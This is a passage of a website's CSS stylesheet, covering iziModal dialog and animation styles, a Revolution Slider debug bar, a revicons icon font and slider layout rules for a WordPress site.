100%);background:-ms-linear-gradient(top,transparent 0%,rgba(0,0,0,.35) 100%);background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.35) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#59000000',GradientType=0 );transition:height .3s ease-in-out,opacity .3s ease-in-out;pointer-events:none}.iziModal.hasShadow::after{height:30px;opacity:1}.iziModal .iziModal-progressbar{position:absolute;left:0;top:0;width:100%;z-index:1}.iziModal .iziModal-progressbar>div{height:2px;width:100%}.iziModal .iziModal-header{background:#88a0b9;padding:14px 18px 15px;box-shadow:inset 0 -10px 15px -12px rgba(0,0,0,.3),0 0 0 #555;overflow:hidden;position:relative;z-index:10}.iziModal .iziModal-header-icon{font-size:40px;color:rgba(255,255,255,.5);padding:0 15px 0 0;margin:0;float:left}.iziModal .iziModal-header-title{color:#fff;font-size:18px;font-weight:600;line-height:1.3}.iziModal .iziModal-header-subtitle{color:rgba(255,255,255,.6);font-size:12px;line-height:1.45}.iziModal .iziModal-header-subtitle,.iziModal .iziModal-header-title{display:block;margin:0;padding:0;font-family:'Lato',Arial;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left}.iziModal .iziModal-header-buttons{position:absolute;top:50%;right:10px;margin:-17px 0 0}.iziModal .iziModal-button{display:block;float:right;z-index:2;outline:0;height:34px;width:34px;border:0;padding:0;margin:0;opacity:.3;border-radius:50%;transition:transform .5s cubic-bezier(.16,.81,.32,1),opacity .5s ease;background-size:67%!important;-webkit-tap-highlight-color:transparent}.iziModal .iziModal-button-close{background:url([data-uri]) no-repeat 50% 50%}.iziModal .iziModal-button-fullscreen{background:url([data-uri]) no-repeat 50% 50%}.iziModal.isFullscreen .iziModal-button-fullscreen{background:url([data-uri]) no-repeat 50% 50%}.iziModal .iziModal-button-close:hover{transform:rotate(180deg)}.iziModal .iziModal-button:hover{opacity:.8}.iziModal .iziModal-header.iziModal-noSubtitle{height:auto;padding:10px 15px 12px}.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-header-icon{font-size:23px;padding-right:13px}.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-header-title{font-size:15px;margin:3px 0 0;font-weight:400}.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-header-buttons{right:6px;margin:-16px 0 0}.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-button{height:30px;width:30px}.iziModal-rtl{direction:rtl}.iziModal-rtl .iziModal-header{padding:14px 18px 15px 40px}.iziModal-rtl .iziModal-header-icon{float:right;padding:0 0 0 15px}.iziModal-rtl .iziModal-header-buttons{right:initial;left:10px}.iziModal-rtl .iziModal-button{float:left}.iziModal-rtl .iziModal-header-subtitle,.iziModal-rtl .iziModal-header-title{text-align:right;font-family:Tahoma,'Lato',Arial;font-weight:500}.iziModal-rtl .iziModal-header.iziModal-noSubtitle{padding:10px 15px 12px 40px}.iziModal-rtl .iziModal-header.iziModal-noSubtitle .iziModal-header-icon{padding:0 0 0 13px}.iziModal.iziModal-light .iziModal-header-icon{color:rgba(0,0,0,.5)}.iziModal.iziModal-light .iziModal-header-title{color:#000}.iziModal.iziModal-light .iziModal-header-subtitle{color:rgba(0,0,0,.6)}.iziModal.iziModal-light .iziModal-button-close{background:url([data-uri]) no-repeat 50% 50%}.iziModal.iziModal-light .iziModal-button-fullscreen{background:url([data-uri]) no-repeat 50% 50%}.iziModal.iziModal-light.isFullscreen .iziModal-button-fullscreen{background:url([data-uri]) no-repeat 50% 50%}.iziModal .iziModal-loader{background:#fff url([data-uri]) no-repeat 50% 50%;position:absolute;left:0;right:0;top:0;bottom:0;z-index:9}.iziModal .iziModal-content-loader{background:url([data-uri]) no-repeat 50% 50%}.iziModal .iziModal-content:after,.iziModal .iziModal-content:before{content:'';display:table}.iziModal .iziModal-content:after{clear:both}.iziModal .iziModal-content{zoom:1;width:100%;-webkit-overflow-scrolling:touch}.iziModal .iziModal-wrap{width:100%;position:relative;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}.iziModal .iziModal-iframe{border:0;margin:0 0 -6px;width:100%;transition:height .3s ease}.iziModal-overlay{display:block;position:fixed;top:0;left:0;height:100%;width:100%}.iziModal-navigate{position:fixed;left:0;right:0;top:0;bottom:0;pointer-events:none}.iziModal-navigate-caption{position:absolute;left:10px;top:10px;color:#fff;line-height:16px;font-size:9px;font-family:'Lato',Arial;letter-spacing:.1em;text-indent:0;text-align:center;width:70px;padding:5px 0;text-transform:uppercase;display:none}.iziModal-navigate-caption::after,.iziModal-navigate-caption::before{position:absolute;top:2px;width:20px;height:20px;text-align:center;line-height:14px;font-size:12px;content:'';background-size:100%!important}.iziModal-navigate-caption:before{left:0;background:url([data-uri]) no-repeat 50% 50%}.iziModal-navigate-caption:after{right:0;background:url([data-uri]) no-repeat 50% 50%}.iziModal-navigate>button{position:fixed;bottom:0;top:0;border:0;height:100%;width:84px;background-size:100%!important;cursor:pointer;padding:0;opacity:.2;transition:opacity .3s ease;pointer-events:all;margin:0;outline:0}.iziModal-navigate>button:hover{opacity:1}.iziModal-navigate-prev{left:50%;background:url([data-uri]) no-repeat 50% 50%}.iziModal-navigate-next{right:50%;background:url([data-uri]) no-repeat 50% 50%}.iziModal.isAttachedTop .iziModal-header{border-top-left-radius:0;border-top-right-radius:0}.iziModal.isAttachedTop{margin-top:0!important;margin-bottom:auto!important;border-top-left-radius:0!important;border-top-right-radius:0!important}.iziModal.isAttachedBottom{margin-top:auto!important;margin-bottom:0!important;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.iziModal.isFullscreen{max-width:100%!important;margin:0!important;height:100%!important}.iziModal.isAttached,.iziModal.isFullscreen{border-radius:0!important}.iziModal.hasScroll .iziModal-wrap{overflow-y:auto;overflow-x:hidden}html.iziModal-isAttached,html.iziModal-isOverflow{overflow:hidden}html.iziModal-isAttached body,html.iziModal-isOverflow body{overflow-y:scroll;position:relative}.iziModal ::-webkit-scrollbar{overflow:visible;height:7px;width:7px}.iziModal ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2);background-clip:padding-box;border:solid transparent;border-width:0;min-height:28px;padding:100px 0 0;box-shadow:inset 1px 1px 0 rgba(0,0,0,.1),inset 0 -1px 0 rgba(0,0,0,.07)}.iziModal ::-webkit-scrollbar-thumb:active{background-color:rgba(0,0,0,.4)}.iziModal ::-webkit-scrollbar-button{height:0;width:0}.iziModal ::-webkit-scrollbar-track{background-clip:padding-box;border:solid transparent;border-width:0 0 0 2px}.iziModal.transitionIn .iziModal-header{-webkit-animation:iziM-slideDown .7s cubic-bezier(.7,0,.3,1);-moz-animation:iziM-slideDown .7s cubic-bezier(.7,0,.3,1);animation:iziM-slideDown .7s cubic-bezier(.7,0,.3,1)}.iziModal.transitionIn .iziModal-header .iziModal-header-icon{-webkit-animation:iziM-revealIn 1s cubic-bezier(.16,.81,.32,1) both;-moz-animation:iziM-revealIn 1s cubic-bezier(.16,.81,.32,1) both;animation:iziM-revealIn 1s cubic-bezier(.16,.81,.32,1) both}.iziModal.transitionIn .iziModal-header .iziModal-header-subtitle,.iziModal.transitionIn .iziModal-header .iziModal-header-title{-webkit-animation:iziM-slideIn 1s cubic-bezier(.16,.81,.32,1) both;-moz-animation:iziM-slideIn 1s cubic-bezier(.16,.81,.32,1) both;animation:iziM-slideIn 1s cubic-bezier(.16,.81,.32,1) both}.iziModal.transitionIn .iziModal-header .iziModal-button{-webkit-animation:iziM-revealIn 1.2s cubic-bezier(.7,0,.3,1);-moz-animation:iziM-revealIn 1.2s cubic-bezier(.7,0,.3,1);animation:iziM-revealIn 1.2s cubic-bezier(.7,0,.3,1)}.iziModal.transitionIn .iziModal-iframe,.iziModal.transitionIn .iziModal-wrap{-webkit-animation:iziM-fadeIn 1.3s;-moz-animation:iziM-fadeIn 1.3s;animation:iziM-fadeIn 1.3s}.iziModal.transitionIn .iziModal-header{-webkit-animation-delay:0s;-moz-animation:0s;animation-delay:0s}.iziModal.transitionIn .iziModal-header .iziModal-header-icon,.iziModal.transitionIn .iziModal-header .iziModal-header-title{-webkit-animation-delay:.4s;-moz-animation:.4s;animation-delay:.4s}.iziModal.transitionIn .iziModal-header .iziModal-header-subtitle{-webkit-animation-delay:.5s;-moz-animation:.5s;animation-delay:.5s}.iziModal.transitionOut .iziModal-header,.iziModal.transitionOut .iziModal-header *{transition:none!important}.iziModal .fadeOut,.iziModal-navigate.fadeOut,.iziModal-overlay.fadeOut,.iziModal.fadeOut{-webkit-animation:iziM-fadeOut .5s;-moz-animation:iziM-fadeOut .5s;animation:iziM-fadeOut .5s;animation-fill-mode:forwards}.iziModal .fadeIn,.iziModal-navigate.fadeIn,.iziModal-overlay.fadeIn,.iziModal.fadeIn{-webkit-animation:iziM-fadeIn .5s;-moz-animation:iziM-fadeIn .5s;animation:iziM-fadeIn .5s}.iziModal-overlay.comingIn,.iziModal.comingIn{-webkit-animation:iziM-comingIn .5s ease;-moz-animation:iziM-comingIn .5s ease;animation:iziM-comingIn .5s ease}.iziModal-overlay.comingOut,.iziModal.comingOut{-webkit-animation:iziM-comingOut .5s cubic-bezier(.16,.81,.32,1);-moz-animation:iziM-comingOut .5s cubic-bezier(.16,.81,.32,1);animation:iziM-comingOut .5s cubic-bezier(.16,.81,.32,1);animation-fill-mode:forwards}.iziModal-overlay.bounceInDown,.iziModal.bounceInDown{-webkit-animation:iziM-bounceInDown .7s ease;animation:iziM-bounceInDown .7s ease}.iziModal-overlay.bounceOutDown,.iziModal.bounceOutDown{-webkit-animation:iziM-bounceOutDown .7s ease;animation:iziM-bounceOutDown .7s ease}.iziModal-overlay.bounceInUp,.iziModal.bounceInUp{-webkit-animation:iziM-bounceInUp .7s ease;animation:iziM-bounceInUp .7s ease}.iziModal-overlay.bounceOutUp,.iziModal.bounceOutUp{-webkit-animation:iziM-bounceOutUp .7s ease;animation:iziM-bounceOutUp .7s ease}.iziModal-overlay.fadeInDown,.iziModal.fadeInDown{-webkit-animation:iziM-fadeInDown .7s cubic-bezier(.16,.81,.32,1);animation:iziM-fadeInDown .7s cubic-bezier(.16,.81,.32,1)}.iziModal-overlay.fadeOutDown,.iziModal.fadeOutDown{-webkit-animation:iziM-fadeOutDown .5s ease;animation:iziM-fadeOutDown .5s ease}.iziModal-overlay.fadeInUp,.iziModal.fadeInUp{-webkit-animation:iziM-fadeInUp .7s cubic-bezier(.16,.81,.32,1);animation:iziM-fadeInUp .7s cubic-bezier(.16,.81,.32,1)}.iziModal-overlay.fadeOutUp,.iziModal.fadeOutUp{-webkit-animation:iziM-fadeOutUp .5s ease;animation:iziM-fadeOutUp .5s ease}.iziModal-overlay.fadeInLeft,.iziModal.fadeInLeft{-webkit-animation:iziM-fadeInLeft .7s cubic-bezier(.16,.81,.32,1);animation:iziM-fadeInLeft .7s cubic-bezier(.16,.81,.32,1)}.iziModal-overlay.fadeOutLeft,.iziModal.fadeOutLeft{-webkit-animation:iziM-fadeOutLeft .5s ease;animation:iziM-fadeOutLeft .5s ease}.iziModal-overlay.fadeInRight,.iziModal.fadeInRight{-webkit-animation:iziM-fadeInRight .7s cubic-bezier(.16,.81,.32,1);animation:iziM-fadeInRight .7s cubic-bezier(.16,.81,.32,1)}.iziModal-overlay.fadeOutRight,.iziModal.fadeOutRight{-webkit-animation:iziM-fadeOutRight .5s ease;animation:iziM-fadeOutRight .5s ease}.iziModal-overlay.flipInX,.iziModal.flipInX{-webkit-animation:iziM-flipInX .7s ease;animation:iziM-flipInX .7s ease}.iziModal-overlay.flipOutX,.iziModal.flipOutX{-webkit-animation:iziM-flipOutX .7s ease;animation:iziM-flipOutX .7s ease}@-webkit-keyframes iziM-comingIn{0%{opacity:0;transform:scale(.9) translateY(-20px) perspective(600px) rotateX(10deg)}to{opacity:1;transform:scale(1) translateY(0) perspective(600px) rotateX(0)}}@-moz-keyframes iziM-comingIn{0%{opacity:0;transform:scale(.9) translateY(-20px) perspective(600px) rotateX(10deg)}to{opacity:1;transform:scale(1) translateY(0) perspective(600px) rotateX(0)}}@keyframes iziM-comingIn{0%{opacity:0;transform:scale(.9) translateY(-20px) perspective(600px) rotateX(10deg)}to{opacity:1;transform:scale(1) translateY(0) perspective(600px) rotateX(0)}}@-webkit-keyframes iziM-comingOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.9)}}@-moz-keyframes iziM-comingOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.9)}}@keyframes iziM-comingOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.9)}}@-webkit-keyframes iziM-fadeOut{0%{opacity:1}to{opacity:0}}@-moz-keyframes iziM-fadeOut{0%{opacity:1}to{opacity:0}}@keyframes iziM-fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes iziM-fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes iziM-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes iziM-fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes iziM-slideIn{0%{opacity:0;-webkit-transform:translateX(50px)}to{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes iziM-slideIn{0%{opacity:0;-moz-transform:translateX(50px)}to{opacity:1;-moz-transform:translateX(0)}}@keyframes iziM-slideIn{0%{opacity:0;transform:translateX(50px)}to{opacity:1;transform:translateX(0)}}@-webkit-keyframes iziM-slideDown{0%{opacity:0;-webkit-transform:scale(1,0) translateY(-40px);-webkit-transform-origin:center top}}@-moz-keyframes iziM-slideDown{0%{opacity:0;-moz-transform:scale(1,0) translateY(-40px);-moz-transform-origin:center top}}@keyframes iziM-slideDown{0%{opacity:0;transform:scale(1,0) translateY(-40px);transform-origin:center top}}@-webkit-keyframes iziM-revealIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,1)}}@-moz-keyframes iziM-revealIn{0%{opacity:0;-moz-transform:scale3d(.3,.3,1)}}@keyframes iziM-revealIn{0%{opacity:0;transform:scale3d(.3,.3,1)}}@-webkit-keyframes iziM-bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-1000px,0);transform:translate3d(0,-1000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes iziM-bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-1000px,0);transform:translate3d(0,-1000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,1000px,0);transform:translate3d(0,1000px,0)}}@keyframes iziM-bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,1000px,0);transform:translate3d(0,1000px,0)}}@-webkit-keyframes iziM-bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,1000px,0);transform:translate3d(0,1000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes iziM-bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,1000px,0);transform:translate3d(0,1000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes iziM-bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes iziM-bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-1000px,0);transform:translate3d(0,-1000px,0)}}@-webkit-keyframes iziM-fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes iziM-fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}}@keyframes iziM-fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}}@-webkit-keyframes iziM-fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes iziM-fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}}@keyframes iziM-fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}}@-webkit-keyframes iziM-fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes iziM-fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}}@keyframes iziM-fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}}@-webkit-keyframes iziM-fadeInRight{0%{opacity:0;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes iziM-fadeInRight{0%{opacity:0;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}}@keyframes iziM-fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}}@-webkit-keyframes iziM-flipInX{0%{-webkit-transform:perspective(400px) rotateX(60deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg)}to{-webkit-transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes iziM-flipInX{0%{transform:perspective(400px) rotateX(60deg);opacity:0}40%{transform:perspective(400px) rotateX(-10deg)}70%{transform:perspective(400px) rotateX(10deg)}to{transform:perspective(400px) rotateX(0deg);opacity:1}}@-webkit-keyframes iziM-flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,40deg);transform:perspective(400px) rotate3d(1,0,0,40deg);opacity:0}}@keyframes iziM-flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,40deg);transform:perspective(400px) rotate3d(1,0,0,40deg);opacity:0}}#debungcontrolls {
z-index:100000;
position:fixed;
bottom:0px; width:100%;
height:auto;
background:rgba(0,0,0,0.6);
padding:10px;
box-sizing: border-box;
}
.debugtimeline {
width:100%;
height:10px;
position:relative;
display:block;
margin-bottom:3px;	
display:none;
white-space: nowrap;	
box-sizing: border-box;
}
.debugtimeline:hover {
height:15px;
}
.the_timeline_tester {
background:#e74c3c;
position:absolute;
top:0px;
left:0px;
height:100%;
width:0;	
}
.rs-go-fullscreen {
position:fixed !important;
width:100% !important;
height:100% !important;
top:0px !important;
left:0px !important;
z-index:9999999 !important;
background:#ffffff !important;
}
.debugtimeline.tl_slide .the_timeline_tester {
background:#f39c12;	
}
.debugtimeline.tl_frame .the_timeline_tester {
background:#3498db;	
}
.debugtimline_txt {
color:#fff;
font-weight: 400;
font-size:7px;
position:absolute;	
left:10px;
top:0px;
white-space: nowrap;
line-height: 10px;
}
.rtl {	direction: rtl;}
@font-face {
font-family: 'revicons';
src: url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);
src: url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix) format('embedded-opentype'),
url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888) format('woff'),
url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888) format('truetype'),
url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons) format('svg');
font-weight: normal;
font-style: normal;
}
[class^="revicon-"]:before, [class*=" revicon-"]:before {
font-family: "revicons";
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
width: 1em;
margin-right: .2em;
text-align: center; font-variant: normal;
text-transform: none; line-height: 1em;  margin-left: .2em;    }
.revicon-search-1:before { content: '\e802'; } .revicon-pencil-1:before { content: '\e831'; } .revicon-picture-1:before { content: '\e803'; } .revicon-cancel:before { content: '\e80a'; } .revicon-info-circled:before { content: '\e80f'; } .revicon-trash:before { content: '\e801'; } .revicon-left-dir:before { content: '\e817'; } .revicon-right-dir:before { content: '\e818'; } .revicon-down-open:before { content: '\e83b'; } .revicon-left-open:before { content: '\e819'; } .revicon-right-open:before { content: '\e81a'; } .revicon-angle-left:before { content: '\e820'; } .revicon-angle-right:before { content: '\e81d'; } .revicon-left-big:before { content: '\e81f'; } .revicon-right-big:before { content: '\e81e'; } .revicon-magic:before { content: '\e807'; } .revicon-picture:before { content: '\e800'; } .revicon-export:before { content: '\e80b'; } .revicon-cog:before { content: '\e832'; } .revicon-login:before { content: '\e833'; } .revicon-logout:before { content: '\e834'; } .revicon-video:before { content: '\e805'; } .revicon-arrow-combo:before { content: '\e827'; } .revicon-left-open-1:before { content: '\e82a'; } .revicon-right-open-1:before { content: '\e82b'; } .revicon-left-open-mini:before { content: '\e822'; } .revicon-right-open-mini:before { content: '\e823'; } .revicon-left-open-big:before { content: '\e824'; } .revicon-right-open-big:before { content: '\e825'; } .revicon-left:before { content: '\e836'; } .revicon-right:before { content: '\e826'; } .revicon-ccw:before { content: '\e808'; } .revicon-arrows-ccw:before { content: '\e806'; } .revicon-palette:before { content: '\e829'; } .revicon-list-add:before { content: '\e80c'; } .revicon-doc:before { content: '\e809'; } .revicon-left-open-outline:before { content: '\e82e'; } .revicon-left-open-2:before { content: '\e82c'; } .revicon-right-open-outline:before { content: '\e82f'; } .revicon-right-open-2:before { content: '\e82d'; } .revicon-equalizer:before { content: '\e83a'; } .revicon-layers-alt:before { content: '\e804'; } .revicon-popup:before { content: '\e828'; }  .rev_slider_wrapper{
position:relative;
z-index: 0;
width:100%;
}
.rev_slider{
position:relative;
overflow:visible;
}
.entry-content .rev_slider a,
.rev_slider a { box-shadow: none; }
.tp-overflow-hidden { 	overflow:hidden !important;}
.group_ov_hidden 	{	overflow:hidden}
.tp-simpleresponsive img,
.rev_slider img{
max-width:none !important;	
transition: none;
margin:0px;
padding:0px;
border:none;
}
.rev_slider .no-slides-text{
font-weight:bold;
text-align:center;
padding-top:80px;
}
.rev_slider >ul,
.rev_slider_wrapper >ul,
.tp-revslider-mainul >li,
.rev_slider >ul >li,
.rev_slider >ul >li:before,
.tp-revslider-mainul >li:before,
.tp-simpleresponsive >ul,
.tp-simpleresponsive >ul >li,
.tp-simpleresponsive >ul >li:before,
.tp-revslider-mainul >li,
.tp-simpleresponsive >ul >li{
list-style:none !important;
position:absolute;	
margin:0px !important;
padding:0px !important;
overflow-x: visible;
overflow-y: visible;
list-style-type: none !important;
background-image:none;
background-position:0px 0px;
text-indent: 0em;
top:0px;left:0px;
}
.tp-revslider-mainul >li,
.rev_slider >ul >li,
.rev_slider >ul >li:before,
.tp-revslider-mainul >li:before,
.tp-simpleresponsive >ul >li,
.tp-simpleresponsive >ul >li:before,
.tp-revslider-mainul >li,
.tp-simpleresponsive >ul >li { 
visibility:hidden; 
}
.tp-revslider-slidesli,
.tp-revslider-mainul	{	
padding:0 !important; 
margin:0 !important; 
list-style:none !important;
}
.rev_slider li.tp-revslider-slidesli {
position: absolute !important;
}
.tp-caption .rs-untoggled-content { display:block;}
.tp-caption .rs-toggled-content { display:none;}
.rs-toggle-content-active.tp-caption .rs-toggled-content { display:block;}
.rs-toggle-content-active.tp-caption .rs-untoggled-content { display:none;}
.rev_slider .tp-caption,
.rev_slider .caption 	{ 
position:relative;  
visibility:hidden; 
white-space: nowrap;
display: block;	
-webkit-font-smoothing: antialiased !important;
z-index:1;
}
.rev_slider .tp-caption,
.rev_slider .caption,
.tp-simpleresponsive img {
-moz-user-select: none;
-khtml-user-select: none;
-webkit-user-select: none;
-o-user-select: none;
}
.rev_slider .tp-mask-wrap .tp-caption,
.rev_slider .tp-mask-wrap *:last-child,
.wpb_text_column .rev_slider .tp-mask-wrap .tp-caption,
.wpb_text_column .rev_slider .tp-mask-wrap *:last-child{
margin-bottom:0;
}
.tp-svg-layer svg {	width:100%; height:100%;position: relative;vertical-align: top} .tp-carousel-wrapper {
cursor:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/css/openhand.cur), move;
}
.tp-carousel-wrapper.dragged {
cursor:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/css/closedhand.cur), move;
} .tp_inner_padding {	
box-sizing:border-box;	
max-height:none !important;	
}
.tp-caption.tp-layer-selectable {
-moz-user-select: all;
-khtml-user-select: all;
-webkit-user-select: all;
-o-user-select: all;	
}
.tp-forcenotvisible,
.tp-hide-revslider,
.tp-caption.tp-hidden-caption,
.tp-parallax-wrap.tp-hidden-caption {	
visibility:hidden !important; 
display:none !important
}
.rev_slider embed,
.rev_slider iframe,
.rev_slider object,
.rev_slider audio,
.rev_slider video {
max-width: none !important
}
.tp-element-background 	{	position:absolute; top:0px;left:0px; width:100%;height:100%;z-index:0;}
.tp-blockmask,
.tp-blockmask_in,
.tp-blockmask_out { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; background: #fff; z-index: 1000; transform: scaleX(0) scaleY(0);}
.tp-parallax-wrap { transform-style: preserve-3d } .rev_row_zone					{	position:absolute; width:100%;left:0px; box-sizing: border-box;min-height:50px; font-size:0px;}
.rev_row_zone_top 				{	top:0px;}
.rev_row_zone_middle 			{	top:50%; transform:translateY(-50%);}
.rev_row_zone_bottom 			{	bottom:0px;}
.rev_column .tp-parallax-wrap  { vertical-align: top }
.rev_slider .tp-caption.rev_row 	{
display:table;
position:relative;
width:100% !important;
table-layout: fixed;
box-sizing: border-box;
vertical-align: top;
height:auto !important;
font-size:0px;
}
.rev_column {	
display: table-cell;
position: relative;
vertical-align: top;
height: auto;
box-sizing: border-box;	
font-size:0px;
}
.rev_column_inner {
box-sizing: border-box;
display: block;
position: relative;
width:100% !important;
height:auto !important;
white-space: normal !important;
}
.rev_column_bg {
width: 100%;
height: 100%;
position: absolute;
top: 0px;
left: 0px;
z-index: 0;
box-sizing: border-box;
background-clip: content-box;
border: 0px solid transparent;
}
.rev_column_inner .tp-parallax-wrap,
.rev_column_inner .tp-loop-wrap,
.rev_column_inner .tp-mask-wrap 			{	text-align: inherit; }
.rev_column_inner .tp-mask-wrap 			{	display: inline-block;}
.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,
.rev_column_inner .tp-parallax-wrap .tp-mask-wrap,
